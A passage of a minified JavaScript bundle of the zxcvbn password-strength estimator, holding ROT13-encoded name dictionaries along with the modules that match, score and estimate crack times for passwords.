bqebj,fnzzl,xevfgbcure,yriv,znepbf,thfgnib,wnxr,yvbary,znegl,tvyoregb,pyvag,avpbynf,ynherapr,vfznry,beivyyr,qerj,reiva,qrjrl,jvyserq,wbfu,uhtb,vtanpvb,pnyro,gbznf,furyqba,revpx,senaxvr,qneery,ebtryvb,grerapr,nybamb,ryvnf,oreg,ryoreg,enzveb,pbaenq,abnu,tenql,cuvy,pbearyvhf,ynzne,ebynaqb,pynl,crepl,oenqsbeq,zreyr,qneva,nzbf,greeryy,zbfrf,veiva,fnhy,ebzna,qnearyy,enaqny,gbzzvr,gvzzl,qneeva,oeraqna,gbol,ina,nory,qbzvavpx,rzvyvb,ryvwnu,pnel,qbzvatb,nhoerl,rzzrgg,zneyba,rznahry,wrenyq,rqzbaq,rzvy,qrjnlar,bggb,grqql,erlanyqb,oerg,wrff,gerag,uhzoregb,rzznahry,fgrcuna,ybhvr,ivpragr,ynzbag,tneynaq,zvpnu,rsenva,urngu,ebqtre,qrzrgevhf,rguna,ryqba,ebpxl,cvreer,ryv,oelpr,nagbvar,eboovr,xraqnyy,eblpr,fgreyvat,tebire,rygba,pyrirynaq,qlyna,puhpx,qnzvna,erhora,fgna,yrbaneqb,ehffry,rejva,oravgb,unaf,zbagr,oynvar,reavr,pheg,dhragva,nthfgva,wnzny,qriba,nqbysb,glfba,jvyserqb,oneg,wneebq,inapr,qravf,qnzvra,wbndhva,uneyna,qrfzbaq,ryyvbg,qnejva,tertbevb,xrezvg,ebfpbr,rfgrona,nagba,fbybzba,abeoreg,ryiva,abyna,pnerl,ebq,dhvagba,uny,oenva,ebo,ryjbbq,xraqevpx,qnevhf,zbvfrf,zneyva,svqry,gunqqrhf,pyvss,znepry,nyv,encunry,oelba,neznaq,nyineb,wrssel,qnar,wbrfcu,guhezna,arq,fnzzvr,ehfgl,zvpury,zbagl,ebel,snovna,erttvr,xevf,vfnvnu,thf,nirel,yblq,qvrtb,nqbycu,zvyyneq,ebppb,tbamnyb,qrevpx,ebqevtb,treel,evtboregb,nycubafb,evpxvr,abr,irea,ryivf,oreaneqb,znhevpvb,uvenz,qbabina,onfvy,avpxbynf,fpbg,ivapr,dhvapl,rqql,fronfgvna,srqrevpb,hylffrf,urevoregb,qbaaryy,qraal,tniva,rzrel,ebzrb,wnlfba,qvba,qnagr,pyrzrag,pbl,bqryy,wneivf,oehab,vffnp,qhqyrl,fnasbeq,pbyol,pnezryb,arfgbe,ubyyvf,fgrsna,qbaal,yvajbbq,ornh,jryqba,tnyra,vfvqeb,gehzna,qryzne,wbuanguba,fvynf,serqrevp,vejva,zreevyy,puneyrl,znepryvab,pneyb,geragba,xhegvf,nheryvb,jvaserq,ivgb,pbyyva,qraire,yrbary,rzbel,cnfdhnyr,zbunzznq,znevnab,qnavny,ynaqba,qvex,oenaqra,nqna,ahzoref,pynve,ohsbeq,oreavr,jvyzre,rzrefba,mnpurel,wnpdhrf,reeby,wbfhr,rqjneqb,jvysbeq,gureba,enlzhaqb,qnera,gevfgna,ebool,yvapbya,wnzr,traneb,bpgnivb,pbearyy,uhat,neeba,nagbal,urefpury,nyin,tvbinaav,tnegu,plehf,plevy,ebaal,fgrivr,yba,xraavgu,pnezvar,nhthfgvar,revpu,punqjvpx,jvyohea,ehff,zlyrf,wbanf,zvgpury,zreiva,mnar,wnzry,ynmneb,nycubafr,enaqryy,wbuavr,wneergg,nevry,noqhy,qhfgl,yhpvnab,frlzbhe,fpbggvr,rhtravb,zbunzzrq,neahysb,yhpvra,sreqvanaq,gunq,rmen,nyqb,ehova,zvgpu,rneyr,nor,znedhvf,ynaal,xnerrz,wnzne,obevf,vfvnu,rzvyr,ryzb,neba,yrbcbyqb,rirerggr,wbfrs,rybl,qbevna,ebqevpx,ervanyqb,yhpvb,wreebq,jrfgba,urefury,yrzhry,ynirea,oheg,whyrf,tvy,ryvfrb,nuznq,avtry,rsera,nagjna,nyqra,znetnevgb,ershtvb,qvab,bfinyqb,yrf,qrnaqer,abeznaq,xvrgu,vibel,gerl,abeoregb,ancbyrba,wrebyq,sevgm,ebfraqb,zvysbeq,fnat,qrba,puevfgbcre,nysbamb,ylzna,wbfvnu,oenag,jvygba,evpb,wnznny,qrjvgg,oeragba,lbat,byva,snhfgvab,pynhqvb,whqfba,tvab,rqtneqb,nyrp,wneerq,qbaa,gevavqnq,gnq,cbesvevb,bqvf,yraneq,punhaprl,gbq,zry,znepryb,xbel,nhthfghf,xrira,uvynevb,ohq,fny,beiny,znheb,qnaavr,mnpunevnu,byra,navony,zvyb,wrq,gunau,nznqb,yraal,gbel,evpuvr,ubenpvb,oevpr,zbunzrq,qryzre,qnevb,znp,wbanu,wreebyq,ebog,unax,fhat,ehcreg,ebyynaq,xragba,qnzvba,puv,nagbar,jnyqb,serqevp,oenqyl,xvc,ohey,glerr,wrssrerl,nuzrq,jvyyl,fgnasbeq,bera,zbfur,zvxry,rabpu,oeraqba,dhvagva,wnzvfba,syberapvb,qneevpx,gbovnf,zvau,unffna,tvhfrccr,qrznephf,pyrghf,gleryy,ylaqba,xrrana,jreare,gurb,trenyqb,pbyhzohf,purg,oregenz,znexhf,uhrl,uvygba,qjnva,qbagr,gleba,bzre,vfnvnf,uvcbyvgb,srezva,puhat,nqnyoregb,wnzrl,grbqbeb,zpxvayrl,znkvzb,enyrvtu,ynjrerapr,noenz,enfunq,rzzvgg,qneba,pubat,fnzhny,bgun,zvdhry,rhfrovb,qbat,qbzravp,qneeba,jvyore,erangb,ublg,unljbbq,rmrxvry,punf,syberagvab,ryebl,pyrzragr,neqra,arivyyr,rqvfba,qrfunja,pneeby,funlar,angunavny,wbeqba,qnavyb,pynhq,furejbbq,enlzba,enlsbeq,pevfgbony,nzoebfr,gvghf,ulzna,srygba,rmrdhvry,renfzb,ybaal,zvyna,yvab,wnebq,ureo,naqernf,eurgg,whqr,qbhtynff,pbeqryy,bfjnyqb,ryyfjbegu,ivetvyvb,gbarl,angunanry,orarqvpg,zbfr,ubat,vferny,tneerg,snhfgb,neyra,mnpx,zbqrfgb,senaprfpb,znahny,tnlybeq,tnfgba,svyvoregb,qrnatryb,zvpunyr,tenaivyyr,znyvx,mnpxnel,ghna,avpxl,pevfgbcure,nagvbar,znypbz,xberl,wbfcru,pbygba,jnlyba,ubfrn,funq,fnagb,ehqbys,ebys,eranyqb,znepryyhf,yhpvhf,xevfgbsre,uneynaq,neabyqb,ehrora,yrnaqeb,xenvt,wreeryy,wrebzl,uboreg,prqevpx,neyvr,jvasbeq,jnyyl,yhvtv,xrargu,wnpvagb,tenvt,senaxyla,rqzhaqb,yrvs,wrenzl,jvyyvna,ivapramb,fuba,zvpuny,ylajbbq,wrer,ryqra,qneryy,oebqrevpx,nybafb".split(",")},module.exports=frequency_lists;

},{}],4:[function(require,module,exports){
var feedback,matching,rot_13,scoring,time,time_estimates,zxcvbn;matching=require("./matching"),scoring=require("./scoring"),time_estimates=require("./time_estimates"),feedback=require("./feedback"),time=function(){return(new Date).getTime()},rot_13=function(e){return e.replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})},zxcvbn=function(e,t){var i,r,n,c,a,s,m,o,u,g,_;for(null==t&&(t=[]),g=time(),u=[],n=0,c=t.length;n<c;n++)i=t[n],"string"!=(m=typeof i)&&"number"!==m&&"boolean"!==m||u.push(rot_13(i.toString().toLowerCase()));matching.set_user_input_dictionary(u),a=matching.omnimatch(e),o=scoring.most_guessable_match_sequence(e,a),o.calc_time=time()-g,r=time_estimates.estimate_attack_times(o.guesses);for(s in r)_=r[s],o[s]=_;return o.feedback=feedback.get_feedback(o.score,o.sequence),o},module.exports=zxcvbn;

},{"./feedback":2,"./matching":5,"./scoring":6,"./time_estimates":7}],5:[function(require,module,exports){
var DATE_MAX_YEAR,DATE_MIN_YEAR,DATE_SPLITS,GRAPHS,L33T_TABLE,RANKED_DICTIONARIES,REGEXEN,adjacency_graphs,build_ranked_dict,frequency_lists,lst,matching,name,rot_13,scoring;frequency_lists=require("./frequency_lists"),adjacency_graphs=require("./adjacency_graphs"),scoring=require("./scoring"),rot_13=function(e){return e.replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})},build_ranked_dict=function(e){var t,n,r,i,a;for(i={},t=1,r=0,n=e.length;r<n;r++)a=e[r],i[a]=t,t+=1;return i},RANKED_DICTIONARIES={};for(name in frequency_lists)lst=frequency_lists[name],RANKED_DICTIONARIES[name]=build_ranked_dict(lst);GRAPHS={qwerty:adjacency_graphs.qwerty,dvorak:adjacency_graphs.dvorak,keypad:adjacency_graphs.keypad,mac_keypad:adjacency_graphs.mac_keypad},L33T_TABLE={a:["4","@"],b:["8"],c:["(","{","[","<"],e:["3"],g:["6","9"],i:["1","!","|"],l:["1","|","7"],o:["0"],s:["$","5"],t:["+","7"],x:["%"],z:["2"]},REGEXEN={recent_year:/19\d\d|200\d|201\d/g},DATE_MAX_YEAR=2050,DATE_MIN_YEAR=1e3,DATE_SPLITS={4:[[1,2],[2,3]],5:[[1,3],[2,3]],6:[[1,2],[2,4],[4,5]],7:[[1,3],[2,3],[4,5],[4,6]],8:[[2,4],[4,6]]},matching={empty:function(e){var t;return 0===function(){var n;n=[];for(t in e)n.push(t);return n}().length},extend:function(e,t){return e.push.apply(e,t)},translate:function(e,t){var n;return function(){var r,i,a,s;for(a=e.split(""),s=[],i=0,r=a.length;i<r;i++)n=a[i],s.push(t[n]||n);return s}().join("")},mod:function(e,t){return(e%t+t)%t},sorted:function(e){return e.sort(function(e,t){return e.i-t.i||e.j-t.j})},omnimatch:function(e){var t,n,r,i,a;for(i=[],r=[this.dictionary_match,this.reverse_dictionary_match,this.l33t_match,this.spatial_match,this.repeat_match,this.sequence_match,this.regex_match,this.date_match],a=0,t=r.length;a<t;a++)n=r[a],this.extend(i,n.call(this,e));return this.sorted(i)},dictionary_match:function(e,t){var n,r,i,a,s,o,h,u,c,l,_,f,d,p;null==t&&(t=RANKED_DICTIONARIES),s=[],a=e.length,u=e.toLowerCase(),u=rot_13(u);for(n in t)for(l=t[n],r=o=0,_=a;0<=_?o<_:o>_;r=0<=_?++o:--o)for(i=h=f=r,d=a;f<=d?h<d:h>d;i=f<=d?++h:--h)u.slice(r,+i+1||9e9)in l&&(p=u.slice(r,+i+1||9e9),c=l[p],s.push({pattern:"dictionary",i:r,j:i,token:e.slice(r,+i+1||9e9),matched_word:rot_13(p),rank:c,dictionary_name:n,reversed:!1,l33t:!1}));return this.sorted(s)},reverse_dictionary_match:function(e,t){var n,r,i,a,s,o;for(null==t&&(t=RANKED_DICTIONARIES),o=e.split("").reverse().join(""),i=this.dictionary_match(o,t),a=0,n=i.length;a<n;a++)r=i[a],r.token=r.token.split("").reverse().join(""),r.reversed=!0,s=[e.length-1-r.j,e.length-1-r.i],r.i=s[0],r.j=s[1];return this.sorted(i)},set_user_input_dictionary:function(e){return RANKED_DICTIONARIES.user_inputs=build_ranked_dict(e.slice())},relevant_l33t_subtable:function(e,t){var n,r,i,a,s,o,h,u,c,l;for(s={},o=e.split(""),a=0,r=o.length;a<r;a++)n=o[a],s[n]=!0;l={};for(i in t)c=t[i],h=function(){var e,t,n;for(n=[],t=0,e=c.length;t<e;t++)u=c[t],u in s&&n.push(u);return n}(),h.length>0&&(l[i]=h);return l},enumerate_l33t_subs:function(e){var t,n,r,i,a,s,o,h,u,c,l,_,f,d,p;a=function(){var t;t=[];for(i in e)t.push(i);return t}(),p=[[]],n=function(e){var t,n,r,a,s,o,h,u;for(n=[],s={},o=0,a=e.length;o<a;o++)h=e[o],t=function(){var e,t,n;for(n=[],u=t=0,e=h.length;t<e;u=++t)i=h[u],n.push([i,u]);return n}(),t.sort(),r=function(){var e,n,r;for(r=[],u=n=0,e=t.length;n<e;u=++n)i=t[u],r.push(i+","+u);return r}().join("-"),r in s||(s[r]=!0,n.push(h));return n},r=function(t){var i,a,s,o,h,u,c,l,_,f,d,g,m,A,E,y;if(t.length){for(a=t[0],m=t.slice(1),c=[],d=e[a],l=0,h=d.length;l<h;l++)for(o=d[l],_=0,u=p.length;_<u;_++){for(A=p[_],i=-1,s=f=0,g=A.length;0<=g?f<g:f>g;s=0<=g?++f:--f)if(A[s][0]===o){i=s;break}i===-1?(y=A.concat([[o,a]]),c.push(y)):(E=A.slice(0),E.splice(i,1),E.push([o,a]),c.push(A),c.push(E))}return p=n(c),r(m)}},r(a),d=[];for(u=0,o=p.length;u<o;u++){for(_=p[u],f={},c=0,h=_.length;c<h;c++)l=_[c],s=l[0],t=l[1],f[s]=t;d.push(f)}return d},l33t_match:function(e,t,n){var r,i,a,s,o,h,u,c,l,_,f,d,p,g,m,A;for(null==t&&(t=RANKED_DICTIONARIES),null==n&&(n=L33T_TABLE),u=[],_=this.enumerate_l33t_subs(this.relevant_l33t_subtable(e,n)),c=0,a=_.length;c<a&&(d=_[c],!this.empty(d));c++)for(g=this.translate(e,d),f=this.dictionary_match(g,t),l=0,s=f.length;l<s;l++)if(o=f[l],m=e.slice(o.i,+o.j+1||9e9),m.toLowerCase()!==o.matched_word){h={};for(p in d)r=d[p],m.indexOf(p)!==-1&&(h[p]=r);o.l33t=!0,o.token=m,o.sub=h,o.sub_display=function(){var e;e=[];for(i in h)A=h[i],e.push(i+" -> "+A);return e}().join(", "),u.push(o)}return this.sorted(u.filter(function(e){return e.token.length>1}))},spatial_match:function(e,t){var n,r,i;null==t&&(t=GRAPHS),i=[];for(r in t)n=t[r],this.extend(i,this.spatial_match_helper(e,n,r));return this.sorted(i)},SHIFTED_RX:/[~!@#$%^&*()_+QWERTYUIOP{}|ASDFGHJKL:"ZXCVBNM<>?]/,spatial_match_helper:function(e,t,n){var r,i,a,s,o,h,u,c,l,_,f,d,p,g,m;for(f=[],u=0;u<e.length-1;)for(c=u+1,l=null,m=0,g="qwerty"!==n&&"dvorak"!==n||!this.SHIFTED_RX.exec(e.charAt(u))?0:1;;){if(p=e.charAt(c-1),o=!1,h=-1,s=-1,i=t[p]||[],c<e.length)for(a=e.charAt(c),d=0,_=i.length;d<_;d++)if(r=i[d],s+=1,r&&r.indexOf(a)!==-1){o=!0,h=s,1===r.indexOf(a)&&(g+=1),l!==h&&(m+=1,l=h);break}if(!o){c-u>2&&f.push({pattern:"spatial",i:u,j:c-1,token:e.slice(u,c),graph:n,turns:m,shifted_count:g}),u=c;break}c+=1}return f},repeat_match:function(e){var t,n,r,i,a,s,o,h,u,c,l,_,f,d,p;for(d=[],a=/(.+)\1+/g,c=/(.+?)\1+/g,l=/^(.+?)\1+$/,u=0;u<e.length&&(a.lastIndex=c.lastIndex=u,s=a.exec(e),_=c.exec(e),null!=s);)s[0].length>_[0].length?(f=s,i=l.exec(f[0])[1]):(f=_,i=f[1]),p=[f.index,f.index+f[0].length-1],o=p[0],h=p[1],t=scoring.most_guessable_match_sequence(i,this.omnimatch(i)),r=t.sequence,n=t.guesses,d.push({pattern:"repeat",i:o,j:h,token:f[0],base_token:i,base_guesses:n,base_matches:r,repeat_count:f[0].length/i.length}),u=h+1;return d},MAX_DELTA:5,sequence_match:function(e){var t,n,r,i,a,s,o,h,u;if(1===e.length)return[];for(u=function(t){return function(n,r,i){var a,s,o,u;if((r-n>1||1===Math.abs(i))&&0<(a=Math.abs(i))&&a<=t.MAX_DELTA)return u=e.slice(n,+r+1||9e9),/^[a-z]+$/.test(u)?(s="lower",o=26):/^[A-Z]+$/.test(u)?(s="upper",o=26):/^\d+$/.test(u)?(s="digits",o=10):(s="unicode",o=26),h.push({pattern:"sequence",i:n,j:r,token:e.slice(n,+r+1||9e9),sequence_name:s,sequence_space:o,ascending:i>0})}}(this),h=[],n=0,a=null,i=s=1,o=e.length;1<=o?s<o:s>o;i=1<=o?++s:--s)t=e.charCodeAt(i)-e.charCodeAt(i-1),null==a&&(a=t),t!==a&&(r=i-1,u(n,r,a),n=r,a=t);return u(n,e.length-1,a),h},regex_match:function(e,t){var n,r,i,a;null==t&&(t=REGEXEN),n=[];for(name in t)for(r=t[name],r.lastIndex=0;i=r.exec(e);)a=i[0],n.push({pattern:"regex",token:a,i:i.index,j:i.index+i[0].length-1,regex_name:name,regex_match:i});return this.sorted(n)},date_match:function(e){var t,n,r,i,a,s,o,h,u,c,l,_,f,d,p,g,m,A,E,y,v,I,R,T,D,k,x,j,b,N,S,q,C,L;for(_=[],f=/^\d{4,8}$/,d=/^(\d{1,4})([\s\/\\_.-])(\d{1,2})\2(\d{1,4})$/,s=m=0,v=e.length-4;0<=v?m<=v:m>=v;s=0<=v?++m:--m)for(o=A=I=s+3,R=s+7;(I<=R?A<=R:A>=R)&&!(o>=e.length);o=I<=R?++A:--A)if(L=e.slice(s,+o+1||9e9),f.exec(L)){for(r=[],T=DATE_SPLITS[L.length],E=0,c=T.length;E<c;E++)D=T[E],h=D[0],u=D[1],a=this.map_ints_to_dmy([parseInt(L.slice(0,h)),parseInt(L.slice(h,u)),parseInt(L.slice(u))]),null!=a&&r.push(a);if(r.length>0){for(t=r[0],p=function(e){return Math.abs(e.year-scoring.REFERENCE_YEAR)},g=p(r[0]),k=r.slice(1),y=0,l=k.length;y<l;y++)n=k[y],i=p(n),i<g&&(x=[n,i],t=x[0],g=x[1]);_.push({pattern:"date",token:L,i:s,j:o,separator:"",year:t.year,month:t.month,day:t.day})}}for(s=q=0,j=e.length-6;0<=j?q<=j:q>=j;s=0<=j?++q:--q)for(o=C=b=s+5,N=s+9;(b<=N?C<=N:C>=N)&&!(o>=e.length);o=b<=N?++C:--C)L=e.slice(s,+o+1||9e9),S=d.exec(L),null!=S&&(a=this.map_ints_to_dmy([parseInt(S[1]),parseInt(S[3]),parseInt(S[4])]),null!=a&&_.push({pattern:"date",token:L,i:s,j:o,separator:S[2],year:a.year,month:a.month,day:a.day}));return this.sorted(_.filter(function(e){var t,n,r,i;for(t=!1,i=0,n=_.length;i<n;i++)if(r=_[i],e!==r&&r.i<=e.i&&r.j>=e.j){t=!0;break}return!t}))},map_ints_to_dmy:function(e){var t,n,r,i,a,s,o,h,u,c,l,_,f,d,p,g;if(!(e[1]>31||e[1]<=0)){for(o=0,h=0,p=0,s=0,r=e.length;s<r;s++){if(n=e[s],99<n&&n<DATE_MIN_YEAR||n>DATE_MAX_YEAR)return;n>31&&(h+=1),n>12&&(o+=1),n<=0&&(p+=1)}if(!(h>=2||3===o||p>=2)){for(c=[[e[2],e.slice(0,2)],[e[0],e.slice(1,3)]],u=0,i=c.length;u<i;u++)if(_=c[u],g=_[0],d=_[1],DATE_MIN_YEAR<=g&&g<=DATE_MAX_YEAR)return t=this.map_ints_to_dm(d),null!=t?{year:g,month:t.month,day:t.day}:void 0;for(l=0,a=c.length;l<a;l++)if(f=c[l],g=f[0],d=f[1],t=this.map_ints_to_dm(d),null!=t)return g=this.two_to_four_digit_year(g),{year:g,month:t.month,day:t.day}}}},map_ints_to_dm:function(e){var t,n,r,i,a,s;for(a=[e,e.slice().reverse()],i=0,n=a.length;i<n;i++)if(s=a[i],t=s[0],r=s[1],1<=t&&t<=31&&1<=r&&r<=12)return{day:t,month:r}},two_to_four_digit_year:function(e){return e>99?e:e>50?e+1900:e+2e3}},module.exports=matching;

},{"./adjacency_graphs":1,"./frequency_lists":3,"./scoring":6}],6:[function(require,module,exports){
var BRUTEFORCE_CARDINALITY,MIN_GUESSES_BEFORE_GROWING_SEQUENCE,MIN_SUBMATCH_GUESSES_MULTI_CHAR,MIN_SUBMATCH_GUESSES_SINGLE_CHAR,adjacency_graphs,calc_average_degree,k,scoring,v;adjacency_graphs=require("./adjacency_graphs"),calc_average_degree=function(e){var t,r,n,s,a,u;t=0;for(n in e)a=e[n],t+=function(){var e,t,r;for(r=[],t=0,e=a.length;t<e;t++)s=a[t],s&&r.push(s);return r}().length;return t/=function(){var t;t=[];for(r in e)u=e[r],t.push(r);return t}().length},BRUTEFORCE_CARDINALITY=10,MIN_GUESSES_BEFORE_GROWING_SEQUENCE=1e4,MIN_SUBMATCH_GUESSES_SINGLE_CHAR=10,MIN_SUBMATCH_GUESSES_MULTI_CHAR=50,scoring={nCk:function(e,t){var r,n,s,a;if(t>e)return 0;if(0===t)return 1;for(s=1,r=n=1,a=t;1<=a?n<=a:n>=a;r=1<=a?++n:--n)s*=e,s/=r,e-=1;return s},log10:function(e){return Math.log(e)/Math.log(10)},log2:function(e){return Math.log(e)/Math.log(2)},factorial:function(e){var t,r,n,s;if(e<2)return 1;for(t=1,r=n=2,s=e;2<=s?n<=s:n>=s;r=2<=s?++n:--n)t*=r;return t},most_guessable_match_sequence:function(e,t,r){var n,s,a,u,i,_,o,h,E,c,g,f,l,A,S,p,R,I,v,M,N,C,T,U;for(null==r&&(r=!1),l=e.length,f=function(){var e,t,r;for(r=[],n=e=0,t=l;0<=t?e<t:e>t;n=0<=t?++e:--e)r.push([]);return r}(),A=0,_=t.length;A<_;A++)c=t[A],f[c.j].push(c);for(I=0,o=f.length;I<o;I++)E=f[I],E.sort(function(e,t){return e.i-t.i});for(S={m:function(){var e,t,r;for(t=[],n=r=0,e=l;0<=e?r<e:r>e;n=0<=e?++r:--r)t.push({});return t}(),pi:function(){var e,t,r;for(t=[],n=r=0,e=l;0<=e?r<e:r>e;n=0<=e?++r:--r)t.push({});return t}(),g:function(){var e,t,r;for(t=[],n=r=0,e=l;0<=e?r<e:r>e;n=0<=e?++r:--r)t.push({});return t}()},T=function(t){return function(n,s){var a,u,i,_,o,h;_=n.j,o=t.estimate_guesses(n,e),s>1&&(o*=S.pi[n.i-1][s-1]),i=t.factorial(s)*o,r||(i+=Math.pow(MIN_GUESSES_BEFORE_GROWING_SEQUENCE,s-1)),h=S.g[_];for(u in h)if(a=h[u],!(u>s)&&a<=i)return;return S.g[_][s]=i,S.m[_][s]=n,S.pi[_][s]=o}}(this),s=function(e){return function(e){var t,r,n,s,a,u;for(c=g(0,e),T(c,1),a=[],t=u=1,s=e;1<=s?u<=s:u>=s;t=1<=s?++u:--u)c=g(t,e),a.push(function(){var e,s;e=S.m[t-1],s=[];for(r in e)n=e[r],r=parseInt(r),"bruteforce"!==n.pattern&&s.push(T(c,r+1));return s}());return a}}(this),g=function(t){return function(t,r){return{pattern:"bruteforce",token:e.slice(t,+r+1||9e9),i:t,j:r}}}(this),C=function(e){return function(e){var t,r,n,s,a,u,i;u=[],s=e-1,a=void 0,n=Infinity,i=S.g[s];for(r in i)t=i[r],t<n&&(a=r,n=t);for(;s>=0;)c=S.m[s][a],u.unshift(c),s=c.i-1,a--;return u}}(this),u=N=0,v=l;0<=v?N<v:N>v;u=0<=v?++N:--N){for(M=f[u],U=0,h=M.length;U<h;U++)if(c=M[U],c.i>0)for(i in S.m[c.i-1])i=parseInt(i),T(c,i+1);else T(c,1);s(u)}return R=C(l),p=R.length,a=0===e.length?1:S.g[l-1][p],{password:e,guesses:a,guesses_log10:this.log10(a),sequence:R}},estimate_guesses:function(e,t){var r,n,s;return null!=e.guesses?e.guesses:(s=1,e.token.length<t.length&&(s=1===e.token.length?MIN_SUBMATCH_GUESSES_SINGLE_CHAR:MIN_SUBMATCH_GUESSES_MULTI_CHAR),r={bruteforce:this.bruteforce_guesses,dictionary:this.dictionary_guesses,spatial:this.spatial_guesses,repeat:this.repeat_guesses,sequence:this.sequence_guesses,regex:this.regex_guesses,date:this.date_guesses},n=r[e.pattern].call(this,e),e.guesses=Math.max(n,s),e.guesses_log10=this.log10(e.guesses),e.guesses)},bruteforce_guesses:function(e){var t,r;return t=Math.pow(BRUTEFORCE_CARDINALITY,e.token.length),t===Number.POSITIVE_INFINITY&&(t=Number.MAX_VALUE),r=1===e.token.length?MIN_SUBMATCH_GUESSES_SINGLE_CHAR+1:MIN_SUBMATCH_GUESSES_MULTI_CHAR+1,Math.max(t,r)},repeat_guesses:function(e){return e.base_guesses*e.repeat_count},sequence_guesses:function(e){var t,r;return r=e.token.charAt(0),t="a"===r||"A"===r||"z"===r||"Z"===r||"0"===r||"1"===r||"9"===r?4:r.match(/\d/)?10:26,e.ascending||(t*=2),t*e.token.length},MIN_YEAR_SPACE:20,REFERENCE_YEAR:2016,regex_guesses:function(e){var t,r;if(t={alpha_lower:26,alpha_upper:26,alpha:52,alphanumeric:62,digits:10,symbols:33},e.regex_name in t)return Math.pow(t[e.regex_name],e.token.length);switch(e.regex_name){case"recent_year":return r=Math.abs(parseInt(e.regex_match[0])-this.REFERENCE_YEAR),r=Math.max(r,this.MIN_YEAR_SPACE)}},date_guesses:function(e){var t,r;return r=Math.max(Math.abs(e.year-this.REFERENCE_YEAR),this.MIN_YEAR_SPACE),t=365*r,e.separator&&(t*=4),t},KEYBOARD_AVERAGE_DEGREE:calc_average_degree(adjacency_graphs.qwerty),KEYPAD_AVERAGE_DEGREE:calc_average_degree(adjacency_graphs.keypad),KEYBOARD_STARTING_POSITIONS:function(){var e,t;e=adjacency_graphs.qwerty,t=[];for(k in e)v=e[k],t.push(k);return t}().length,KEYPAD_STARTING_POSITIONS:function(){var e,t;e=adjacency_graphs.keypad,t=[];for(k in e)v=e[k],t.push(k);return t}().length,spatial_guesses:function(e){var t,r,n,s,a,u,i,_,o,h,E,c,g,f,l,A,S,p;for("qwerty"===(E=e.graph)||"dvorak"===E?(l=this.KEYBOARD_STARTING_POSITIONS,s=this.KEYBOARD_AVERAGE_DEGREE):(l=this.KEYPAD_STARTING_POSITIONS,s=this.KEYPAD_AVERAGE_DEGREE),a=0,t=e.token.length,S=e.turns,u=_=2,c=t;2<=c?_<=c:_>=c;u=2<=c?++_:--_)for(o=Math.min(S,u-1),i=h=1,g=o;1<=g?h<=g:h>=g;i=1<=g?++h:--h)a+=this.nCk(u-1,i-1)*l*Math.pow(s,i);if(e.shifted_count)if(r=e.shifted_count,n=e.token.length-e.shifted_count,0===r||0===n)a*=2;else{for(A=0,u=p=1,f=Math.min(r,n);1<=f?p<=f:p>=f;u=1<=f?++p:--p)A+=this.nCk(r+n,u);a*=A}return a},dictionary_guesses:function(e){var t;return e.base_guesses=e.rank,e.uppercase_variations=this.uppercase_variations(e),e.l33t_variations=this.l33t_variations(e),t=e.reversed&&2||1,e.base_guesses*e.uppercase_variations*e.l33t_variations*t},START_UPPER:/^[A-Z][^A-Z]+$/,END_UPPER:/^[^A-Z]+[A-Z]$/,ALL_UPPER:/^[^a-z]+$/,ALL_LOWER:/^[^A-Z]+$/,uppercase_variations:function(e){var t,r,n,s,a,u,i,_,o,h,E,c;if(c=e.token,c.match(this.ALL_LOWER)||c.toLowerCase()===c)return 1;for(_=[this.START_UPPER,this.END_UPPER,this.ALL_UPPER],u=0,a=_.length;u<a;u++)if(h=_[u],c.match(h))return 2;for(r=function(){var e,t,r,s;for(r=c.split(""),s=[],t=0,e=r.length;t<e;t++)n=r[t],n.match(/[A-Z]/)&&s.push(n);return s}().length,t=function(){var e,t,r,s;for(r=c.split(""),s=[],t=0,e=r.length;t<e;t++)n=r[t],n.match(/[a-z]/)&&s.push(n);return s}().length,E=0,s=i=1,o=Math.min(r,t);1<=o?i<=o:i>=o;s=1<=o?++i:--i)E+=this.nCk(r+t,s);return E},l33t_variations:function(e){var t,r,n,s,a,u,i,_,o,h,E,c,g;if(!e.l33t)return 1;g=1,o=e.sub;for(E in o)if(c=o[E],s=e.token.toLowerCase().split(""),t=function(){var e,t,r;for(r=[],t=0,e=s.length;t<e;t++)n=s[t],n===E&&r.push(n);return r}().length,r=function(){var e,t,r;for(r=[],t=0,e=s.length;t<e;t++)n=s[t],n===c&&r.push(n);return r}().length,0===t||0===r)g*=2;else{for(i=Math.min(r,t),_=0,a=u=1,h=i;1<=h?u<=h:u>=h;a=1<=h?++u:--u)_+=this.nCk(r+t,a);g*=_}return g}},module.exports=scoring;

},{"./adjacency_graphs":1}],7:[function(require,module,exports){
var time_estimates;time_estimates={estimate_attack_times:function(e){var t,n,s,o;n={online_throttling_100_per_hour:e/(100/3600),online_no_throttling_10_per_second:e/10,offline_slow_hashing_1e4_per_second:e/1e4,offline_fast_hashing_1e10_per_second:e/1e10},t={};for(s in n)o=n[s],t[s]=this.display_time(o);return{crack_times_seconds:n,crack_times_display:t,score:this.guesses_to_score(e)}},guesses_to_score:function(e){var t;return t=5,e<1e3+t?0:e<1e6+t?1:e<1e8+t?2:e<1e10+t?3:4},display_time:function(e){var t,n,s,o,_,r,i,a,u,c;return i=60,r=60*i,s=24*r,a=31*s,c=12*a,n=100*c,u=e<1?[null,"less than a second"]:e<i?(t=Math.round(e),[t,t+" second"]):e<r?(t=Math.round(e/i),[t,t+" minute"]):e<s?(t=Math.round(e/r),[t,t+" hour"]):e<a?(t=Math.round(e/s),[t,t+" day"]):e<c?(t=Math.round(e/a),[t,t+" month"]):e<n?(t=Math.round(e/c),[t,t+" year"]):[null,"centuries"],o=u[0],_=u[1],null!=o&&1!==o&&(_+="s"),_}},module.exports=time_estimates;

},{}]},{},[4])(4)
});


--- FILE ---
content_type: text/plain
